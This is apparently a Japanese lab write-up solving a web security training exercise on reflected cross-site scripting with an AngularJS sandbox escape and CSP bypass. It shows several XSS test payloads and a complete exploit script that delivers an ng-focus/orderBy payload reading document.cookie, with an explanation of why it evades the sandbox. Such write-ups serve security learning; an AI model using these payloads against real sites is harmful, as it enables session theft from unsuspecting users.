Hello there, ('ω')ノ
AngularJSサンドボックスエスケープとCSPを備えたリフレクトXSSを。
このラボでは、CSPとAngularJSを使用していて。
ラボを解決するには、 クロスサイトスクリプティングでCSPをバイパスして。
AngularJSサンドボックスをエスケープして。
まずは、下記のエクスプロイトから動作確認を。
"><img src=x onerror=alert(1)>

ソースコードを確認して。

もう一つのエクスプロイトを。
<svg src=x onmouseover=alert(1)>

一般的な検索をして。


ちなみにCSPは以下のとおりで。
Content-Security-Policy: default-src 'self'; script-src 'self'


エクスプロイトサーバを起動して、下記のエクスプロイトを挿入して。
<script>
location='https://acd71f031ed2322180f60ab6005500e9.web-security-academy.net/?search=%3Cinput%20id=x%20ng-focus=$event.path|orderBy:%27(z=alert)(document.cookie)%27%3E#x';
</script>
デコードすると以下のとおりで。
search=<input id=x ng-focus=$event.path|orderBy:'(z=alert)(document.cookie)'>#x
このエクスプロイトは、AngularJSのng-focusイベントを使用して。
CSPをバイパスするフォーカスイベントを作成して。
pathプロパティはChromeに固有であって。
通常、「|」はJavaScriptのビット演算または演算であって。
AngularJSでは、フィルタ演算(この場合はorderByフィルタ)を示して。
コロンは、フィルターに送信されている引数を示して。
引数では、アラート関数を直接呼び出す代わりに、変数zに割り当てて。
#xはURLフラグメントで。
HTMLのinput要素に ng-focusディレクティブを指定して$event を渡して。
orderByは、配列の$event.pathと並べ替え式の'(z=alert)(document.cookie)'を。
引数として、順序付けられた配列を返す関数を実装して。
これは、ウィンドウオブジェクトを明示的に参照せずに。
ウィンドウのスコープ内で呼び出すことができて。
AngularJSのウィンドウチェックを効果的にバイパスできて。
Deliver exploit to victimをクリックすると。

クリアできた。

View exploitすると入力エリアが確認できて。

Best regards, (^^ゞ